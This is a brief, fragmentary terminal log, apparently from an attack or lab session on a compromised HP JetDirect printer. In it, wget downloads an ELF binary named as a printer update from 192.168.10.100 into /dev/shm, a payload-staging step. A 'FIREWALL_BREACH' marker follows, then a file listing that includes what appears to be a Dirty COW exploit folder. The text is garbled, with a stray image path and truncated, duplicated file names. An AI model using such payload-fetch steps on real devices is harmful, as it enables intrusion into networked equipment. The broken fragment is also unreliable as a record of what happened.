 Connecting to 192.168.10.100:80... failed: Connection refused.
hp-printer@PrinterJetDirect9100:/dev/shm$ wget http://192.168.10.100/svc_printer_update.elf
--2026-05-16 15:14:16--  http://192.168.10.100/svc_printer_update.elf
Connecting to 192.168.10.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘svc_printer_update.elf’
svc_printer_update. 100%[===================>]     250  --.-KB/s    in 0.003s
2026-05-16 15:14:16 (90.1 KB/s) - ‘svc_printer_update.elf’ saved [250/250]
FIREWALL_BREACH
ls
db_stat
debians
debians
Desktop
dirtyco
Documen
Downloa
freeFTP